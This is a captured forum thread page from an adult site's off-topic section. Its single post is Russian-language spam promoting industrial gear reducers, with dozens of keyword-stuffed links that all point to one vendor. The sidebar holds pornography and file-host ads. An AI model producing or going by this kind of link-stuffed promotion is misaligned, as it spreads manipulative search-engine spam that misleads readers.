

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fetishism.xyz/threads/%D1%80%D0%B5%D0%B4%D1%83%D0%BA%D1%82%D0%BE%D1%80%D1%8B-i-mak-%D1%81%D0%B5%D1%80%D0%B8%D1%8F-iro.357920/
body_size: 10145
content:
<!DOCTYPE html>
<html id="XF" lang="en-US" dir="LTR"
	data-app="public"
	data-template="thread_view"
	data-container-key="node-72"
	data-content-key="thread-357920"
	data-logged-in="false"
	data-cookie-prefix="xf_"
	data-csrf="1768821410,5dd08eb5d8a6d24346a561aacb98eddb"
	class="has-no-js template-thread_view"
	>
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<script src="https://k2s.cc/js/links-to-preview.js" data-cfasync="false"></script>
    <script src="https://fileboom.me/js/links-to-preview.js" data-cfasync="false"></script>
	<meta name="verify-advertiseru" content="14c26dff46" />
	
	
	

	<title>редукторы i mak серия iro | Free Fetish Porn Forum</title>

	
		
		<meta name="description" content="Добрый день дамы и господа. 
червячный редуктор 
планетарный редуктор 
конические редукторы 
червячный редуктор купить 
промышленный редуктор 
мотор..." />
		<meta property="og:description" content="Добрый день дамы и господа. 
червячный редуктор 
планетарный редуктор 
конические редукторы 
червячный редуктор купить 
промышленный редуктор 
мотор редуктор червячный 
планетарный редуктор купить 
 
Наша компания занимается поставкой ректоров крановых уже продолжительное время. Мы стараемся..." />
		<meta property="twitter:description" content="Добрый день дамы и господа. 
червячный редуктор 
планетарный редуктор 
конические редукторы 
червячный редуктор купить 
промышленный редуктор 
мотор редуктор червячный 
планетарный редуктор купить..." />
	
	
		<meta property="og:url" content="https://fetishism.xyz/threads/%D1%80%D0%B5%D0%B4%D1%83%D0%BA%D1%82%D0%BE%D1%80%D1%8B-i-mak-%D1%81%D0%B5%D1%80%D0%B8%D1%8F-iro.357920/" />
	
		<link rel="canonical" href="https://fetishism.xyz/threads/%D1%80%D0%B5%D0%B4%D1%83%D0%BA%D1%82%D0%BE%D1%80%D1%8B-i-mak-%D1%81%D0%B5%D1%80%D0%B8%D1%8F-iro.357920/" />
	

	
		
	
	
	<meta property="og:site_name" content="Free Fetish Porn Forum" />


	
	
		
	
	
	<meta property="og:type" content="website" />


	
	
		
	
	
	
		<meta property="og:title" content="редукторы i mak серия iro" />
		<meta property="twitter:title" content="редукторы i mak серия iro" />
	


	
	
	
	

	
		<meta name="theme-color" content="#185886" />
	

	
	

	
	<link rel="preload" href="/styles/fonts/fa/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous" />


	<link rel="preload" href="/styles/fonts/fa/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" href="/styles/fonts/fa/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous" />

	<link rel="stylesheet" href="/css.php?css=public%3Anormalize.css%2Cpublic%3Acore.less%2Cpublic%3Aapp.less&amp;s=1&amp;l=1&amp;d=1636451004&amp;k=79123fbd68f8e5fdc90127d83a54e1980c294ef0" />

	<link rel="stylesheet" href="/css.php?css=public%3Amessage.less%2Cpublic%3Aextra.less&amp;s=1&amp;l=1&amp;d=1636451004&amp;k=acec5d73cd5ba87611ccd3ce1b32f1662116018d" />

	
		<script src="/js/xf/preamble.min.js?_v=8760779f"></script>
	


	
		<link rel="icon" type="image/png" href="https://fetishism.xyz/styles/fav.png" sizes="32x32" />
	
	
	
</head>
<body data-template="thread_view">

<div class="p-pageWrapper" id="top">



<header class="p-header" id="header">
	<div class="p-header-inner">
		<div class="p-header-content">

			<div class="p-header-logo p-header-logo--image">
				<a href="https://fetishism.xyz/">
					<img src="/styles/xenforo-logo.png"
						alt="Free Fetish Porn Forum"
						 />
				</a>
			</div>
<p><iframe data-aa="1836460" src="//ad.a-ads.com/1836460?size=468x60" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;" ></iframe></iframe></p>
			
		</div>
	</div>
</header>





	<div class="p-navSticky p-navSticky--primary" data-xf-init="sticky-header">
		
	<nav class="p-nav">
		<div class="p-nav-inner">
			<a class="p-nav-menuTrigger" data-xf-click="off-canvas" data-menu=".js-headerOffCanvasMenu" role="button" tabindex="0">
				<i aria-hidden="true"></i>
				<span class="p-nav-menuText">Menu</span>
			</a>

			<div class="p-nav-smallLogo">
				<a href="https://fetishism.xyz/">
					<img src="/styles/xenforo-logo.png"
						alt="Free Fetish Porn Forum"
					 />
				</a>
			</div>

			<div class="p-nav-scroller hScroller" data-xf-init="h-scroller" data-auto-scroll=".p-navEl.is-selected">
				<div class="hScroller-scroll">
					<ul class="p-nav-list js-offCanvasNavSource">
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="https://fetishism.xyz/"
		class="p-navEl-link "
		
		data-xf-key="1"
		data-nav-id="home">Home</a>


			

		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl is-selected" data-has-children="true">
		

			
	
	<a href="/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="forums">Forums</a>


			<a data-xf-key="2"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Toggle expanded"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/whats-new/posts/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="newPosts">New posts</a>

	

					
						
	
	
	<a href="/search/?type=post"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="searchForums">Search forums</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " data-has-children="true">
		

			
	
	<a href="/whats-new/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="whatsNew">What's new</a>


			<a data-xf-key="3"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Toggle expanded"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/whats-new/posts/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="whatsNewPosts">New posts</a>

	

					
						
	
	
	<a href="/whats-new/profile-posts/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="whatsNewProfilePosts">New profile posts</a>

	

					
						
	
	
	<a href="/whats-new/latest-activity"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="latestActivity">Latest activity</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " data-has-children="true">
		

			
	
	<a href="/members/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="members">Members</a>


			<a data-xf-key="4"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Toggle expanded"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/online/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="currentVisitors">Current visitors</a>

	

					
						
	
	
	<a href="/whats-new/profile-posts/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="newProfilePosts">New profile posts</a>

	

					
						
	
	
	<a href="/search/?type=profile_post"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="searchProfilePosts">Search profile posts</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
					</ul>
				</div>
			</div>

			<div class="p-nav-opposite">
				<div class="p-navgroup p-account p-navgroup--guest">
					
						<a href="/login/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn"
							data-xf-click="overlay" data-follow-redirects="on">
							<span class="p-navgroup-linkText">Log in</span>
						</a>
						
							<a href="/register/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--register"
								data-xf-click="overlay" data-follow-redirects="on">
								<span class="p-navgroup-linkText">Register</span>
							</a>
						
					
				</div>

				<div class="p-navgroup p-discovery">
					<a href="/whats-new/"
						class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--whatsnew"
						aria-label="What&#039;s new"
						title="What&#039;s new">
						<i aria-hidden="true"></i>
						<span class="p-navgroup-linkText">What's new</span>
					</a>

					
						<a href="/search/"
							class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search"
							data-xf-click="menu"
							data-xf-key="/"
							aria-label="Search"
							aria-expanded="false"
							aria-haspopup="true"
							title="Search">
							<i aria-hidden="true"></i>
							<span class="p-navgroup-linkText">Search</span>
						</a>
						<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
							<form action="/search/search" method="post"
								class="menu-content"
								data-xf-init="quick-search">

								<h3 class="menu-header">Search</h3>
								
								<div class="menu-row">
									
										<div class="inputGroup inputGroup--joined">
											<input type="text" class="input" name="keywords" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
											
			<select name="constraints" class="js-quickSearch-constraint input" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[72],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:357920}}">This thread</option>

			</select>
		
										</div>
									
								</div>

								
								<div class="menu-row">
									<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only</span></label>

								</div>
								
								<div class="menu-row">
									<div class="inputGroup">
										<span class="inputGroup-text" id="ctrl_search_menu_by_member">By:</span>
										<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" aria-labelledby="ctrl_search_menu_by_member" />
									</div>
								</div>
								<div class="menu-footer">
									<span class="menu-footer-controls">
										<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
										<a href="/search/" class="button"><span class="button-text">Advanced search…</span></a>
									</span>
								</div>

								<input type="hidden" name="_xfToken" value="1768821410,5dd08eb5d8a6d24346a561aacb98eddb" />
							</form>
						</div>
					
				</div>
			</div>
		</div>
	</nav>

	</div>
	
	
		<div class="p-sectionLinks">
			<div class="p-sectionLinks-inner hScroller" data-xf-init="h-scroller">
				<div class="hScroller-scroll">
					<ul class="p-sectionLinks-list">
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="/whats-new/posts/"
		class="p-navEl-link "
		
		data-xf-key="alt+1"
		data-nav-id="newPosts">New posts</a>


			

		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="/search/?type=post"
		class="p-navEl-link "
		
		data-xf-key="alt+2"
		data-nav-id="searchForums">Search forums</a>


			

		
		
	</div>

						</li>
					
					</ul>
				</div>
			</div>
		</div>
	



<div class="offCanvasMenu offCanvasMenu--nav js-headerOffCanvasMenu" data-menu="menu" aria-hidden="true" data-ocm-builder="navigation">
	<div class="offCanvasMenu-backdrop" data-menu-close="true"></div>
	<div class="offCanvasMenu-content">
		<div class="offCanvasMenu-header">
			Menu
			<a class="offCanvasMenu-closer" data-menu-close="true" role="button" tabindex="0" aria-label="Close"></a>
		</div>
		
			<div class="p-offCanvasRegisterLink">
				<div class="offCanvasMenu-linkHolder">
					<a href="/login/" class="offCanvasMenu-link" data-xf-click="overlay" data-menu-close="true">
						Log in
					</a>
				</div>
				<hr class="offCanvasMenu-separator" />
				
					<div class="offCanvasMenu-linkHolder">
						<a href="/register/" class="offCanvasMenu-link" data-xf-click="overlay" data-menu-close="true">
							Register
						</a>
					</div>
					<hr class="offCanvasMenu-separator" />
				
			</div>
		
		<div class="js-offCanvasNavTarget"></div>
	</div>
</div>

<div class="p-body">
	<div class="p-body-inner">
		<!--XF:EXTRA_OUTPUT-->

		

		

		
		
	
		<ul class="p-breadcrumbs "
			itemscope itemtype="https://schema.org/BreadcrumbList">
		
			

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="https://fetishism.xyz/" itemprop="item">
			<span itemprop="name">Home</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>

			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" itemprop="item">
			<span itemprop="name">Forums</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/.#community.70" itemprop="item">
			<span itemprop="name">Community</span>
		</a>
		<meta itemprop="position" content="3" />
	</li>

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/off-topic.72/" itemprop="item">
			<span itemprop="name">Off Topic</span>
		</a>
		<meta itemprop="position" content="4" />
	</li>

			

		
		</ul>
	

		

		
	<noscript><div class="blockMessage blockMessage--important blockMessage--iconic u-noJsOnly">JavaScript is disabled. For a better experience, please enable JavaScript in your browser before proceeding.</div></noscript>

		
	<!--[if lt IE 9]><div class="blockMessage blockMessage&#45;&#45;important blockMessage&#45;&#45;iconic">You are using an out of date browser. It  may not display this or other websites correctly.<br />You should upgrade or use an <a href="https://www.google.com/chrome/browser/" target="_blank">alternative browser</a>.</div><![endif]-->


		
			
			<div class="p-body-header">
			
				
					<div class="p-title ">
					
						
						
							<h1 class="p-title-value">редукторы i mak серия iro</h1>
						
						
					
					</div>
				

				
					<div class="p-description">
	<ul class="listInline listInline--bullet">
		<li>
			<i class="fa--xf far fa-user" aria-hidden="true" title="Thread starter"></i>
			<span class="u-srOnly">Thread starter</span>

			<a href="/members/andreasnef.684/" class="username  u-concealed" dir="auto" data-user-id="684" data-xf-init="member-tooltip">Andreasnef</a>
		</li>
		<li>
			<i class="fa--xf far fa-clock" aria-hidden="true" title="Start date"></i>
			<span class="u-srOnly">Start date</span>

			<a href="/threads/%D1%80%D0%B5%D0%B4%D1%83%D0%BA%D1%82%D0%BE%D1%80%D1%8B-i-mak-%D1%81%D0%B5%D1%80%D0%B8%D1%8F-iro.357920/" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2024-05-06T07:48:56+0100" data-time="1714978136" data-date-string="May 6, 2024" data-time-string="7:48 AM" title="May 6, 2024 at 7:48 AM">May 6, 2024</time></a>
		</li>
		
	</ul>
</div>
				
			
			</div>
		

		<div class="p-body-main p-body-main--withSidebar ">
			

			<div class="p-body-content">
				
				<div class="p-body-pageContent">








	
	
	
		
	
	
	


	
	
	
		
	
	
	


	
	
		
	
	
	


	
	









	

	
		
	







	






<div class="block block--messages" data-xf-init="" data-type="post" data-href="/inline-mod/">

	
	


	<div class="block-outer"></div>

	<div class="block-outer js-threadStatusField"></div>

	<div class="block-container lbContainer"
		data-xf-init="lightbox select-to-quote"
		data-message-selector=".js-post"
		data-lb-id="thread-357920"
		data-lb-universal="0">

		<div class="block-body js-replyNewMessageContainer">
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="Andreasnef"
		data-content="post-15929416"
		id="js-post-15929416">

		<span class="u-anchorTarget" id="post-15929416"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/members/andreasnef.684/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="684" data-xf-init="member-tooltip" style="background-color: #339999; color: #061313">
			<span class="avatar-u684-m">A</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/andreasnef.684/" class="username " dir="auto" data-user-id="684" data-xf-init="member-tooltip" itemprop="name">Andreasnef</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/%D1%80%D0%B5%D0%B4%D1%83%D0%BA%D1%82%D0%BE%D1%80%D1%8B-i-mak-%D1%81%D0%B5%D1%80%D0%B8%D1%8F-iro.357920/post-15929416" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2024-05-06T07:48:56+0100" data-time="1714978136" data-date-string="May 6, 2024" data-time-string="7:48 AM" title="May 6, 2024 at 7:48 AM">May 6, 2024</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/%D1%80%D0%B5%D0%B4%D1%83%D0%BA%D1%82%D0%BE%D1%80%D1%8B-i-mak-%D1%81%D0%B5%D1%80%D0%B8%D1%8F-iro.357920/post-15929416"
									data-xf-init="share-tooltip" data-href="/posts/15929416/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/%D1%80%D0%B5%D0%B4%D1%83%D0%BA%D1%82%D0%BE%D1%80%D1%8B-i-mak-%D1%81%D0%B5%D1%80%D0%B8%D1%8F-iro.357920/post-15929416" rel="nofollow">
										#1
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-15929416"
							data-lb-caption-desc="Andreasnef &middot; May 6, 2024 at 7:48 AM">

							
								

	

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">Добрый день дамы и господа<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">.</a> <br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">червячный редуктор</a> <br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">планетарный редуктор</a> <br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">конические редукторы</a> <br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">червячный редуктор купить</a> <br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">промышленный редуктор</a> <br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">мотор редуктор червячный</a> <br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">планетарный редуктор купить</a> <br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://i122.fastpic.org/big/2023/0815/07/016dc932a001921649f969cfd47a5107.jpg" data-url="https://i122.fastpic.org/big/2023/0815/07/016dc932a001921649f969cfd47a5107.jpg" class="bbImage " style="" alt="" title="" /></a> <br />
Наша компания занимается поставкой ректоров крановых уже продолжительное время. Мы стараемся работать напрямую с производителем, что помогает нам предоставить более низкие цены и повысить качество продукции. Одним из наших основных поставщиков является компания I.MAK.Крановый редуктор и иные используются в различных сферах деятельности человека: в машиностроении, энергетике, в добывающей, перерабатывающей и заготовительной отраслях, в подъемниках, лесных хозяйствах, в нефтяной, угольной и газовой промышленности и даже в быту. Так как сфера применения изделия очень широка, то номенклатура и количество видов, а также условия работы должны соответствовать всем запрашиваемым требованиям для нормальной работы машин.Этот механизм предназначен для понижения скорости вращения и увеличения мощности на выходном (тихоходном) валу исполнительного органа. Они бывают цилиндрические, конические, червячные, планетарные, гибоидные, комбинированные по виду. По исполнению одно- и двухступенчатые, а также могут производиться на три и более ступени в зависимости от потребности. <br />
Наша фирма занимается продажей  свыше 10 лет качественных редукторов различных видов и производителей. <br />
Мы будем рады Вас видеть у нас на вебресурсе <a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">НАЖМИТЕ ССЫЛКУ</a> <br />
От всей души Вам всех благ! <br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">планетарные мотор редукторы купить</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">индустриальный мотор редуктор i mak</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">аналог редуктор watt drive</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">серии конических редукторов</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">редуктор планетарного типа</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">цилиндрические мотор редукторы i mak серии ypm купить</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">крановый редуктор i mak купить</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">червячные редукторы pgr серии psh купить</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">мотор редуктор соосный фланцевый</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">червячный мотор редуктор i mak серии irsm купить</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">редуктор dual system купить аналог</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">редуктор bonfiglioli купить аналог</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">планетарный мотор редуктор pgr купить аналог</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">аналог редуктор pgr</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">редуктор i mak серия yp</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">червячный мотор редуктор nmrv 030</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">редукторы с параллельными валами</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">цилиндрический мотор редуктор с параллельными валами</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">редукторы с креплением на валу купить</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">соосные мотор редукторы</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">соосный редуктор i mak купить</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">конические мотор редукторы i mak серии irkm</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">мотор редуктор червячный одноступенчатый</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">аналог редуктор rossi</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">редуктор nord купить аналог</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">конический редуктор i mak купить</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">индустриальные мотор редукторы купить</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">аналог редуктор tramec</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">соосный мотор редуктор motovario серии н</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">соосные мотор редукторы nord купить</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">редуктор yilmaz купить аналог</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">червячно цилиндрический мотор редуктор</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">цилиндро червячные редукторы i mak</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">редуктор pds подобрать аналог</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">соосный редуктор varmec серия cv rcv</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">червячный редуктор i mak серия s</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">цилиндро червячные мотор редукторы</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">редукторы i mak серия iro купить</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">конический редуктор pgr купить аналог</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">редуктор sew eurodrive купить аналог</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">редуктор lenze купить аналог</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">аналог редуктор bauer</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">редуктор watt drive купить аналог</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">планетарный редуктор pgr аналог</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">мотор редуктор для нории</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">конический редуктор pgr серия pkd</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">редуктор для аэратора</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">редуктор bonfiglioli подобрать аналог</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">соосный мотор редуктор motovario серии н купить</a><br />
<a href="https://redservis.ru/" target="_blank" class="link link--external" rel="nofollow noopener">двухступенчатый цилиндрический соосный редуктор</a></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							
								

	

							

							
						</div>

						

						
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
		</div>
	</div>

	
		<div class="block-outer block-outer--after">
			
				
				
				
					<div class="block-outer-opposite">
						
							<a href="/login/" class="button--link button" data-xf-click="overlay"><span class="button-text">
								You must log in or register to reply here.
							</span></a>
						
					</div>
				
			
		</div>
	

	
	

</div>





<div class="blockMessage blockMessage--none">
	
	

</div>



</div>
				
			</div>

			
				<div class="p-body-sidebar">
					
					

	
	<a href="https://fileboom.me/pr/742"><img border="0" src="https://static.fileboom.me/images/i/fb00300x00250-03.gif" alt="fileboom.me" /></a>
	<a href="https://takefile.link/premium7177.html" target="_blank"><img src="https://takefile.link/promo/takefile300250.gif" alt="TakeFile.link" /></a>
	<br>
	<a href='https://empornius.com/'>https://empornius.com/</a>

	
	<a href="https://joi-me.com/humiliatioon-feemdoommmmm">femdom pov instruction</a> - 
	<a href='https://femdom-me.com/'>Femdom 2021 New</a>


					
						
						
						
						<div class="block" data-widget-id="3" data-widget-key="online_list_online_statistics" data-widget-definition="online_statistics">
	<div class="block-container">
		<h3 class="block-minorHeader">Stats</h3>
		<div class="block-body block-row">
			<dl class="pairs pairs--justified">
				<dt>Members online</dt>
				<dd>22</dd>
			</dl>

			<dl class="pairs pairs--justified">
				<dt>Guests online</dt>
				<dd>650</dd>
			</dl>

			<dl class="pairs pairs--justified">
				<dt>Total visitors</dt>
				<dd>672</dd>
			</dl>
		</div>
		<div class="block-footer">
			Totals may include hidden visitors.
		</div>
	</div>
</div>

				
					
					

	
	<a href="https://femdomss.com/"><img class="alignnone wp-image-118973 size-full" title="Femdom Vids New" src="https://copro.pw/wp-content/uploads/2021/06/femdompov.jpg" alt="Download Femdom Porn" width="250" height="250" /></a>
	<a href="https://bdsmcc.com/"><img class="alignnone wp-image-118974 size-full" title="Bdsm Porn" src="https://copro.pw/wp-content/uploads/2021/06/bdsmcc.jpg" alt="NEW BDSM Videos" width="250" height="250" /></a>


				</div>
			
		</div>

		
		
	
		<ul class="p-breadcrumbs p-breadcrumbs--bottom"
			itemscope itemtype="https://schema.org/BreadcrumbList">
		
			

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="https://fetishism.xyz/" itemprop="item">
			<span itemprop="name">Home</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>

			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" itemprop="item">
			<span itemprop="name">Forums</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/.#community.70" itemprop="item">
			<span itemprop="name">Community</span>
		</a>
		<meta itemprop="position" content="3" />
	</li>

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/off-topic.72/" itemprop="item">
			<span itemprop="name">Off Topic</span>
		</a>
		<meta itemprop="position" content="4" />
	</li>

			

		
		</ul>
	

		
	</div>
</div>

<footer class="p-footer" id="footer">
	<div class="p-footer-inner">

		<div class="p-footer-row">
			
			<div class="p-footer-row-opposite">
				<ul class="p-footer-linkList">
					

					
						<li><a href="https://fetishism.xyz/help/terms">Terms and rules</a></li>
					

					
						<li><a href="https://fetishism.xyz/help/privacy-policy">Privacy policy</a></li>
					

					
						<li><a href="/help/">Help</a></li>
					
